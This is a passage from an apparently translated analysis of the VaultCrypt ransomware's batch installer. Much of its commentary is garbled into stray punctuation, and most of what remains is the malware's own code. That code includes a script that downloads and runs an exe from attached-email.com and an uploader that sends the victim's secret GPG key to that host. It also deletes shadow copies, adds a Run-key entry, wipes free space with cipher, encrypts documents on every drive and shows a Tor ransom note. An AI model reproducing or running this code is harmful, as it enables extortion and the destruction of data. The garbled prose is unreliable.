IEPostBinaryRequest DestURL,FormData,Boundary >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo Function BuildFormData^(FileContents,Boundary,FileName,FieldName^) >> "%temp%\77406a1e.vbs" echo Dim FormData,Pre,Po >> "%temp%\77406a1e.vbs" echo Const ContentType="application/upload" >> "%temp%\77406a1e.vbs" echo Pre="--"+Boundary+vbCrLf+mpFields^(FieldName,FileName,ContentType^) >> "%temp%\77406a1e.vbs" echo Po=vbCrLf+"--"+Boundary+"--"+vbCrLf >> "%temp%\77406a1e.vbs" echo Const adLongVarBinary=205 >> "%temp%\77406a1e.vbs" echo Dim RS: Set RS=CreateObject^("ADODB.Recordset"^) >> "%temp%\77406a1e.vbs" echo RS.Fields.Append "b",adLongVarBinary,Len^(Pre^)+LenB^(FileContents^)+Len^(Po^) >> "%temp%\77406a1e.vbs" echo RS.Open >> "%temp%\77406a1e.vbs" echo RS.AddNew >> "%temp%\77406a1e.vbs" echo Dim LenData >> "%temp%\77406a1e.vbs" echo LenData=Len^(Pre^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(StringToMB^(Pre^) ^& ChrB^(0^)^) >> "%temp%\77406a1e.vbs" echo Pre=RS^("b"^).GetChunk^(LenData^) >> "%temp%\77406a1e.vbs" echo RS^("b"^)="" >> "%temp%\77406a1e.vbs" echo LenData=Len^(Po^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(StringToMB^(Po^) ^& ChrB^(0^)^) >> "%temp%\77406a1e.vbs" echo Po=RS^("b"^).GetChunk^(LenData^) >> "%temp%\77406a1e.vbs" echo RS^("b"^)="" >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(Pre^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(FileContents^) >> "%temp%\77406a1e.vbs" echo RS^("b"^).AppendChunk^(Po^) >> "%temp%\77406a1e.vbs" echo RS.Update >> "%temp%\77406a1e.vbs" echo FormData=RS^("b"^) >> "%temp%\77406a1e.vbs" echo RS.Close >> "%temp%\77406a1e.vbs" echo BuildFormData=FormData >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function IEPostBinaryRequest^(URL,FormData,Boundary^) >> "%temp%\77406a1e.vbs" echo Dim IE: Set IE=CreateObject^("InternetExplorer.Application"^) >> "%temp%\77406a1e.vbs" echo IE.Navigate URL,,,FormData,_ >> "%temp%\77406a1e.vbs" echo "Content-Type: multipart/form-data; boundary="+Boundary+vbCrLf >> "%temp%\77406a1e.vbs" echo do While IE.Busy >> "%temp%\77406a1e.vbs" echo Wait >> "%temp%\77406a1e.vbs" echo Loop >> "%temp%\77406a1e.vbs" echo On Error Resume Next >> "%temp%\77406a1e.vbs" echo IEPostBinaryRequest=IE.Document.body.innerHTML >> "%temp%\77406a1e.vbs" echo IE.Quit >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function mpFields^(FieldName,FileName,ContentType^) >> "%temp%\77406a1e.vbs" echo Dim MPtemplate >> "%temp%\77406a1e.vbs" echo MPtemplate="Content-Disposition: form-data; name=""{field}"";"+_ >> "%temp%\77406a1e.vbs" echo " filename=""{file}"""+vbCrLf+_ >> "%temp%\77406a1e.vbs" echo "Content-Type: {ct}"+vbCrLf+vbCrLf >> "%temp%\77406a1e.vbs" echo Dim Out >> "%temp%\77406a1e.vbs" echo Out=Replace^(MPtemplate,"{field}",FieldName^) >> "%temp%\77406a1e.vbs" echo Out=Replace^(Out,"{file}",FileName^) >> "%temp%\77406a1e.vbs" echo mpFields=Replace^(Out,"{ct}",ContentType^) >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function GetFile^(FileName^) >> "%temp%\77406a1e.vbs" echo Dim Stream: Set Stream=CreateObject^("ADODB.Stream"^) >> "%temp%\77406a1e.vbs" echo Stream.Type=1 >> "%temp%\77406a1e.vbs" echo Stream.Open >> "%temp%\77406a1e.vbs" echo Stream.LoadFromFile FileName >> "%temp%\77406a1e.vbs" echo GetFile=Stream.Read >> "%temp%\77406a1e.vbs" echo Stream.Close >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Function StringToMB^(S^) >> "%temp%\77406a1e.vbs" echo Dim I,B >> "%temp%\77406a1e.vbs" echo For I=1 To Len^(S^) >> "%temp%\77406a1e.vbs" echo B=B ^& ChrB^(Asc^(Mid^(S,I,1^)^)^) >> "%temp%\77406a1e.vbs" echo Next >> "%temp%\77406a1e.vbs" echo StringToMB=B >> "%temp%\77406a1e.vbs" echo End Function >> "%temp%\77406a1e.vbs" echo Sub Wait^(^) >> "%temp%\77406a1e.vbs" echo On Error Resume Next >> "%temp%\77406a1e.vbs" echo End Sub >> "%temp%\77406a1e.vbs" echo var fp="%%temp%%\\",os="attached-email",WshShell=CreateObject^("WScript.Shell"^),fp=WshShell.ExpandEnvironmentStrings^(fp^);function CreateObject^(b^){return new ActiveXObject^(b^)}function dw^(b,d^){var c=new ActiveXObject^("MSXML2.XMLHTTP"^);c.open^("GET",b,0^);c.send^(^);new ActiveXObject^("Scripting.FileSystemObject"^);var a=new ActiveXObject^("ADODB.Stream"^);a.Open^(^);a.Type=1;a.Write^(c.ResponseBody^);a.Position=0;a.SaveToFile^(d,2^);a.Close^(^)}dw^("http://"+os+".com/v.vlt",""+fp+"30cb056a.exe"^); > "%temp%\885873e9.js" wscript.exe //B //Nologo //T:120 "%temp%\885873e9.js" if exist 30cb056a.exe ( "%temp%\30cb056a.exe" -f "%temp%\91c09c60.25ca7a7c" wscript.exe //B //Nologo //T:120 "%temp%\77406a1e.vbs" "%temp%\91c09c60.25ca7a7c" http://attached-email.com/v.php pf del /f /q 30cb056a.exe ) del /f /q "%temp%\885873e9.js" del /f /q "%temp%\77406a1e.vbs" del /f /q "%temp%\91c09c60.25ca7a7c" attrib -h -s "%temp%\9480bf43.76a94786" del /f /q "%temp%\9480bf43.76a94786" del /f /q "%temp%\*.gpg" del /f /q "%temp%\*.*xe" echo Y|assoc .vault=d21f132a echo Y|ftype "d21f132a"=mshta.exe vbscript:Execute^(^"msgbox ^"^" BLOCK:^"^"^&vbNewLine^&^"^" %%1^"^"^&vbNewLine^&vbNewLine^&ChrW^(10139^)^&^"^" KEY PURCHASE: http://restoredz4xpmuqr.onion^"^"^&vbNewLine^&vbNewLine^&^"^" [accessible only via Tor Browser: http://torproject.org]^"^",16,^"^"VaultCrypt [Need to purchase key]^"^":close^"^) echo Y|assoc "d21f132a"\DefaultIcon=%SystemRoot%\System32\shell32.dll,-48 reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "b320494e" /t REG_SZ /f /d "mshta %appdata%\ddae25beb5b57d6e.hta" reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "e1a04a3c" /f del /f /q "%temp%\e33176c1.js" reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "58f139df" /f reg delete "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "ed3f074a" /f start mshta "%temp%\ddae25beb5b57d6e.hta" attrib -s -h "%temp%\9480bf43.76a94786" del /f /q "%temp%\9480bf43.76a94786" if exist "%systemroot%\system32\cipher.exe" ( FOR %%s IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :461cd8b8 %%s goto 3c5d9ac8 :461cd8b8 cipher /w:%1: goto:eof :3c5d9ac8 ) del /f /q %0 :871c371d Skimming through the code, you can see a significant message:
Your work documents and databases have been locked and marked with the format .vult
At this stage it is already relatively clear what we are dealing with. Let's break this bat-file in a little more detail. The task is not to say that the complex - rather, long.
4 Analysis of the executable file
4.1 Initialization
EnableDelayedExpansion . — , , . , , (.). SetLocal EnableDelayedExpansion ,
Temp 9480bf43.76a94786 . — , .— , — ,
871c371d «» «», . cd "%TEMP%" if not exist "%temp%\9480bf43.76a94786" ( echo 871c371d > "%temp%\9480bf43.76a94786" attrib +s +h "%temp%\9480bf43.76a94786" ) else ( goto 871c371d ) design.css gpg.exe , (, ). design.css . rename "%temp%\design.css" "gpg.exe" copy /y "%temp%\design.css" "%temp%\gpg.exe" del /f /q "%temp%\design.css" Nb:
CP866 ( — Windows CP866).
chcp 866 .
VAULT.KEY , — . , , — . ? - . set 715c7be3=!RANDOM! set b67b5d00=!RANDOM! set dc841a88=!RANDOM! set db5a2d8a=!RANDOM! set ee1f189d=!RANDOM! set 2162ea2b=!RANDOM! set 58d179b8=!RANDOM! set 3d645b52=RU gpg.exe . GPG ( ), , GPG .Key-Type: RSA— ;Key-Length: 1024— ;Name-Real: Cellar— - .
if exist "%APPDATA%\gnupg" RENAME "%APPDATA%\gnupg" gnupg_%random% echo Key-Type: RSA> "%temp%\9c668934.2ca1046c" echo Key-Length: 1024>> "%temp%\9c668934.2ca1046c" echo Name-Real: Cellar>> "%temp%\9c668934.2ca1046c" ,
gpg.exe :--batch: ( );--homedir "%temp%":%temp%;--gen-key "%temp%\9c668934.2ca1046c": ,9c668934.2ca1046c.
"%temp%\gpg.exe" --batch --homedir "%temp%" --gen-key "%temp%\9c668934.2ca1046c" gpg (
%temp% ) .%temp%\03dfb98e.7087b06e . — ; . echo -----BEGIN PGP PUBLIC KEY BLOCK-----> "%temp%\03dfb98e.7087b06e" echo Version: GnuPG v1>> "%temp%\03dfb98e.7087b06e" echo.>> "%temp%\03dfb98e.7087b06e" echo mI0EVbFePwEEAMM+eRmPkcVTTwqLOyCkSlOTDjfnJpU2vTt94yMq1c1Ix1RF2fxp>> "%temp%\03dfb98e.7087b06e" echo S9ZDuQ9qfhqUxXiUtsEY7kB1pHtcyCeqtdrYST4YzJTeNCZNTiq2mVkQlPXqcvO/>> "%temp%\03dfb98e.7087b06e" echo hXpyYH/DNB6XmdQP9rmb/gIb5qHpRNoWlb1MBDZAJnHU3PEA2LcXbBX/ABEBAAG0>> "%temp%\03dfb98e.7087b06e" echo ClZhdWx0Q3J5cHSIuAQTAQIAIgUCVbFePwIbLwYLCQgHAwIGFQgCCQoLBBYCAwEC>> "%temp%\03dfb98e.7087b06e" echo HgECF4AACgkQ+Zg2Eii5y+eiQQQAm9r0sfXO5pp4/yy6lJG+zZAiijgzECVAQvw9>> "%temp%\03dfb98e.7087b06e" echo j+JE6n7mZnZDm632PrLumTHE9PauifXmyTFf0RPUI/D5B8QFPQn9hoNf041aaEgq>> "%temp%\03dfb98e.7087b06e" echo bTQSy7TIwZJfTyZyq/yhJiH0RLI7yhj/88sjX+uu7miGHO9jb1ygTo/qe5n3Q/Vp>> "%temp%\03dfb98e.7087b06e" echo xpSJJFU=>> "%temp%\03dfb98e.7087b06e" echo =CuiR>> "%temp%\03dfb98e.7087b06e" echo -----END PGP PUBLIC KEY BLOCK----->> "%temp%\03dfb98e.7087b06e" :
%temp%\3637bf69.36ddf8fe , . :-r Cellar: - ;--export-secret-keys: ( stdout ) ;--yes: «»;--homedir "%temp%":%temp%;-a:ASCII armored( ASCII).
"%temp%\gpg.exe" -r Cellar --export-secret-keys --yes --homedir "%temp%" -a> "%temp%\3637bf69.36ddf8fe" An example of a generated key (each time, of course, a new, unique key is generated):
-----BEGIN PGP PRIVATE KEY BLOCK-----
Version: GnuPG v1
lQHYBFXmA8ABBADExeQcls8GeiNhzNMP29XfBG6xI3No4n6/Hc30FopRPZrsHxQW
thj54lhhHcNwSIWdXfoR/5p1zYEOW5C+fFd5M2apGifrYorzNtNfgV4GtcheRnhg
xipyDFzdhG+mbpnA4SnZ9VJPdRbaufLkWDO2ZHZNYp3A3VBx6dDB2zW8+wARAQAB
AAP9G7r3Azpo5t+b5eKmKe7QAfO6H8JAYkXCbpo7gIxpULqkVGYAKuqIXuAm7ATJ
mqTLGQV57O2/GElDneuJ3KEMTdvZu39z7NCnsEkws3AwkwU5uoaTFDxd+CIVHE6g
Ln29eoT5NdBJYw2hRiZgnCX5GKVc849IE9ELtmvQkw2RaSkCANjn2jcSbLPwBdz9
fySdoUGu02AEenWz3c6hCuUSGzX/2/tXm/xWgaxlQCsfF6TEOUgcbnmzHINY8VjF
769958kCAOg9G0Xn5U5i352GAybOnn5lEBm6dh8/pEis804MywaZNmPur9DOJIXS
7oCwQnfj4z+hAJEpa7vWtT1PgDyV6KMB/jxJ6deTkpBqkMdY6a+BFEPUUzzOm5js
2qhsl2TRTnOwIe1N4TEiCSAwS515jUDtU+xz4dsxwyhrUUDznaUEfrijdrQGQ2Vs
bGFyiLgEEwECACIFAlXmA8ACGy8GCwkIBwMCBhUIAgkKCwQWAgMBAh4BAheAAAoJ
EOiU7FYrzN14/cYEAJrXHg0aRasSUs6pnIOf+N8vwznPEzPGCCfEAI56WVxSZwxP
D5Rp/QIF51hJQQgOUv2AzC9INzCkT0AJn8Tejd1SQWF9y53nk8R4HK0BGftBlUNS
wBk2+dwH/VEhvGWa+Mlj9t2kHgim9wQowRa47QWrEUfWdOlj3Fgxc4kKD6zU
=O4tL
-----END PGP PRIVATE KEY BLOCK-----
Version: GnuPG v1
lQHYBFXmA8ABBADExeQcls8GeiNhzNMP29XfBG6xI3No4n6/Hc30FopRPZrsHxQW
thj54lhhHcNwSIWdXfoR/5p1zYEOW5C+fFd5M2apGifrYorzNtNfgV4GtcheRnhg
xipyDFzdhG+mbpnA4SnZ9VJPdRbaufLkWDO2ZHZNYp3A3VBx6dDB2zW8+wARAQAB
AAP9G7r3Azpo5t+b5eKmKe7QAfO6H8JAYkXCbpo7gIxpULqkVGYAKuqIXuAm7ATJ
mqTLGQV57O2/GElDneuJ3KEMTdvZu39z7NCnsEkws3AwkwU5uoaTFDxd+CIVHE6g
Ln29eoT5NdBJYw2hRiZgnCX5GKVc849IE9ELtmvQkw2RaSkCANjn2jcSbLPwBdz9
fySdoUGu02AEenWz3c6hCuUSGzX/2/tXm/xWgaxlQCsfF6TEOUgcbnmzHINY8VjF
769958kCAOg9G0Xn5U5i352GAybOnn5lEBm6dh8/pEis804MywaZNmPur9DOJIXS
7oCwQnfj4z+hAJEpa7vWtT1PgDyV6KMB/jxJ6deTkpBqkMdY6a+BFEPUUzzOm5js
2qhsl2TRTnOwIe1N4TEiCSAwS515jUDtU+xz4dsxwyhrUUDznaUEfrijdrQGQ2Vs
bGFyiLgEEwECACIFAlXmA8ACGy8GCwkIBwMCBhUIAgkKCwQWAgMBAh4BAheAAAoJ
EOiU7FYrzN14/cYEAJrXHg0aRasSUs6pnIOf+N8vwznPEzPGCCfEAI56WVxSZwxP
D5Rp/QIF51hJQQgOUv2AzC9INzCkT0AJn8Tejd1SQWF9y53nk8R4HK0BGftBlUNS
wBk2+dwH/VEhvGWa+Mlj9t2kHgim9wQowRa47QWrEUfWdOlj3Fgxc4kKD6zU
=O4tL
-----END PGP PRIVATE KEY BLOCK-----
Let's look at this file and remember it well. So far this is only an embryo, but in just a few minutes it will turn into the infamous VAULT.KEY .
The next line deletes
%temp%\9c668934.2ca1046cthe key file created earlier . del /f /q "%temp%\9c668934.2ca1046c" After that, the file is
%temp%\3637bf69.36ddf8feappended with the date, username and name of the PC, as well as some service information and a few random numbers generated at the beginning of the script. echo.>> "%temp%\3637bf69.36ddf8fe" echo BDATE: !DATE!>> "%temp%\3637bf69.36ddf8fe" echo UNAME: !USERNAME!>> "%temp%\3637bf69.36ddf8fe" echo CNAME: !COMPUTERNAME!>> "%temp%\3637bf69.36ddf8fe" echo PQQID: AKG-4813>> "%temp%\3637bf69.36ddf8fe" echo ULANG: !3d645b52!>> "%temp%\3637bf69.36ddf8fe" echo 01HSH: !715c7be3!>> "%temp%\3637bf69.36ddf8fe" echo 02HSH: !b67b5d00!>> "%temp%\3637bf69.36ddf8fe" echo 03HSH: !db5a2d8a!>> "%temp%\3637bf69.36ddf8fe" echo 04HSH: !dc841a88!>> "%temp%\3637bf69.36ddf8fe" echo 05HSH: !ee1f189d!>> "%temp%\3637bf69.36ddf8fe" echo FHASH: !2162ea2b!>> "%temp%\3637bf69.36ddf8fe" 4.2 Preparing to encrypt files
Important note:
(
, .
install.bat ) . -, « » — JS- VB-., .
%temp%\61231f25.9db8b89a , . , «» (, ), ( %temp%\4c2e533d.cmd ). %temp%\4c2e533d.cmd JS-.The next part of the code searches the PC for all files with the extensions “xls” and “doc” and prepares information for encrypting them.
echo chcp 866 > "%temp%\61231f25.9db8b89a" FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :1010f32d %%f :1010f32d dir /B "%1:\"&& for /r "%1:\" %%i in (*.xls *.doc) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof It seems to be just a few lines of code, but some are confusing. Let's see.
Encryption preparation:
:
«xls» «doc»,
:
.
.
«vault». ,
,
:
dir /B "%1:\"&& for /r "%1:\" %%i in (*.xls *.doc) do ( dir /B , "%1:\" . ( ), : «A:\», «B:\», «C:\» — , «Z:/».for /r , .«xls» «doc»,
%temp%\61231f25.9db8b89a , .:
echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i" move /y "%%i.gpg" "%%i" RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" .
GPG :-r Cellar: ;--yes: «»;-q: «» ( );--no-verbose: ;--trust-model always:GPG, (GPG, );--encrypt-files: ( ).
gpg . , — test.doc , test.doc.gpg ..
«vault». ,
test.doc test.doc.vault .,
%temp%\61231f25.9db8b89a «xls» «doc», ( ).:
echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" %temp%\21b0fb7b.7ca0ec0c , .%temp%\61231f25.9db8b89a . VAULT.KEY :%TeMp%;%AppDATA%;%USERPROFILE%\Desktop.
,
01FNSH-OK — , . echo if exist "%%TeMp%%\VAULT.KEY" echo 01FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 01FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 01FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto 441f5342 — .
%Temp% :59665d79.vbs— VBScript,wmic.exe shadowcopy delete /nointeractiveacda3f33.js— WScript, —69aca909.cmd;69aca909.cmd— , ; «CurrentVersion»HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion6 ( Windows 7), 1659665d79.vbs, .59665d79.vbsacda3f33.js,69aca909.cmd1107cc4c.
wscript.exe acda3f33.js , , , 69aca909.cmd .( , ):
echo Set objShell = CreateObject^("Shell.Application"^) > "%temp%\59665d79.vbs" echo Set objWshShell = WScript.CreateObject^("WScript.Shell"^) >> "%temp%\59665d79.vbs" echo Set objWshProcessEnv = objWshShell.Environment^("PROCESS"^) >> "%temp%\59665d79.vbs" echo objShell.ShellExecute "wmic.exe", "shadowcopy delete /nointeractive", "", "runas", 0 >> "%temp%\59665d79.vbs" echo var cdp="%%TEMP%%\\69aca909.cmd"; var WshShell=CreateObject("WScript.Shell"); cdp=WshShell.ExpandEnvironmentStrings(cdp); function CreateObject(fq){ return new ActiveXObject(fq) } function xx(cdp){ WshShell.Run(cdp,0,0); } xx(''+cdp+''); > "%temp%\acda3f33.js" echo.> "%temp%\69aca909.cmd" echo SetLocal EnableDelayedExpansion>> "%temp%\69aca909.cmd" echo for /f "tokens=2*" %%%%i in ^('reg.exe query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v "CurrentVersion"'^) do set fnd7=%%%%j>> "%temp%\69aca909.cmd" echo if not %%fnd7:~0,1%% GEQ 6 goto a3811a18>> "%temp%\69aca909.cmd" echo set ntries=^0>> "%temp%\69aca909.cmd" echo :3c843d11>> "%temp%\69aca909.cmd" echo wscript.exe //B //Nologo "%%temp%%\59665d79.vbs"^& tasklist^|findstr /i wmic.exe>> "%temp%\69aca909.cmd" echo if not ^^!errorlevel^^!==0 ^(>> "%temp%\69aca909.cmd" echo set /a ntries+=^1>> "%temp%\69aca909.cmd" echo if not ^^!ntries^^! GEQ 16 goto 3c843d11>> "%temp%\69aca909.cmd" echo ^)>> "%temp%\69aca909.cmd" echo :a3811a18>> "%temp%\69aca909.cmd" echo del /f /q "%temp%\acda3f33.js">> "%temp%\69aca909.cmd" echo del /f /q "%temp%\59665d79.vbs">> "%temp%\69aca909.cmd" echo echo del /f /q "%temp%\59665d79.vbs">> "%temp%\69aca909.cmd" echo echo 1107cc4c ^> "%%temp%%\69aca909.cmd">> "%temp%\69aca909.cmd" start wscript.exe //B //Nologo "%temp%\acda3f33.js" Nb:
UAC, :
16 — , , «».
— . , , .
«» — .

- «»…

16 — , , «».
— . , , .
«» — .

- «»…

. , «xls» «doc», :
- first, for each file of a given type, a
%temp%\61231f25.9db8b89aset of commands for encryption is written to the file , and the%temp%\21b0fb7b.7ca0ec0cname of the source file is appended to the file; - Then, the file
%temp%\61231f25.9db8b89ais appended check whether the directories%TeMp%,%AppDATA%and%USERPROFILE%filesVAULT.KEY. If such files are located, then a message is added to them about the successful completion of the next stage of file encryption.
Quite a few identical lines:
FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :c68cd952 %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 02FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 02FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 02FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto 9b100e11 :c68cd952 dir /B "%1:\"&& for /r "%1:\" %%i in (*.pdf *.rtf) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :9b100e11 FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :a556dfcb %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 03FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 03FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 03FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto cd9f3e2a :a556dfcb dir /B "%1:\"&& for /r "%1:\" %%i in (*.psd *.dwg *.cdr) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :cd9f3e2a FOR %%f IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :071faa5e %%f echo if exist "%%TeMp%%\VAULT.KEY" echo 04FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 04FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 04FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto e0aede1c :071faa5e dir /B "%1:\"&& for /r "%1:\" %%i in (*.cd *.mdb *.1cd *.dbf *.sqlite) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :e0aede1c FOR %%s IN (ABCDEFGHIJKLMNOPQRSTU VWXYZ) DO call :f941ecc1 %%s echo if exist "%%TeMp%%\VAULT.KEY" echo 05FNSH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%AppDATA%%\VAULT.KEY" echo 05FNSH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo if exist "%%USERPROFILE%%\Desktop\VAULT.KEY" echo 05FNSH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" goto ca70214e :f941ecc1 dir /B "%1:\"&& for /r "%1:\" %%i in (*.jpg *.zip) do ( echo "%%TeMp%%\gpg.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& RENAME "%%i" "%%~nxi.vault">> "%temp%\61231f25.9db8b89a" echo %%i>> "%temp%\21b0fb7b.7ca0ec0c" ) goto:eof :ca70214e 4.3 Creating VAULT.KEY
First, a JS file with a random name is created in the folder "% Temp%", which, when launched, accesses the web resource
attached-email.com/c1.php(currently not functioning).Code:
set loco=!random!!random! echo function CreateObject^(b^){return new ActiveXObject^(b^)} >> !loco!.js echo function ok^(b^){var c=new ActiveXObject^("MSXML2.XMLHTTP"^);c.open^("GET",b,0^);c.send^(^)} >> !loco!.js echo ok^("http://attached-email.com/c1.php"^); >> !loco!.js wscript.exe //B //nologo //T:40 "!loco!.js" — . , , .
, , … .
61231f25.9db8b89a , , VAULT.KEY , %TeMp% , %AppDATA% %USERPROFILE%\Desktop . 61231f25.9db8b89a %TeMp%\4c2e533d.cmd 1e759748 %TeMp%\4c2e533d.cmd .Code:
echo echo FHASH-OK^>^> "%%TeMp%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo FHASH-OK^>^> "%%AppDATA%%\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo FHASH-OK^>^> "%%USERPROFILE%%\Desktop\VAULT.KEY">> "%temp%\61231f25.9db8b89a" echo echo 1e759748 ^> "%%TeMp%%\4c2e533d.cmd">> "%temp%\61231f25.9db8b89a" echo del /f /q "%%TeMp%%\4c2e533d.cmd">> "%temp%\61231f25.9db8b89a" %temp%\21b0fb7b.7ca0ec0c , , , . : , «» (, windows msoffice ), — , ., (
%temp%\61231f25.9db8b89a ).%temp%\8f9c3dbb.9767d548 %temp%\4c2e533d.cmd . .Code:
findstr /i /v "windows recycle program avatar roaming msoffice temporary sample themes uploads csize resource internet com_ intel common resources texture profiles library clipart manual games framework64 setupcache autograph maps amd64 cache support guide abbyy application thumbnails avatars template adobe" "%temp%\21b0fb7b.7ca0ec0c"> "%temp%\97cf86b0.e479bce7" findstr /i /v "windows recycle program avatar roaming msoffice temporary sample themes uploads csize resource internet com_ intel common resources texture profiles library clipart manual games framework64 setupcache autograph maps amd64 cache support guide abbyy application thumbnails avatars template adobe" "%temp%\61231f25.9db8b89a"> "%temp%\f2a431bc.6ccc04ec" findstr /v "AppData APPDATA appdata temp TEMP Temp" "%temp%\97cf86b0.e479bce7"> "%temp%\8f9c3dbb.9767d548" findstr /v "AppData APPDATA appdata temp TEMP Temp" "%temp%\f2a431bc.6ccc04ec"> "%temp%\4c2e533d.cmd" del /f /q "%temp%\97cf86b0.e479bce7" del /f /q "%temp%\f2a431bc.6ccc04ec" del /f /q "%temp%\21b0fb7b.7ca0ec0c" del /f /q "%temp%\61231f25.9db8b89a" Nb:
, … ,
windows program . avatars ? abbyy ?!%temp%\3637bf69.36ddf8fe , , :- , ;
- total number of encrypted files;
- the number of encrypted files for specific extensions (xls, doc, etc.).
Then a
8f9c3dbb.9767d548blank line and the same random number generated at the beginning of the script is added to the file containing the list of encrypted files. After that, the JS-file created earlier with a random name in the folder %Temp%and accessing the address is deleted attached-email.com/c1.php.Code:
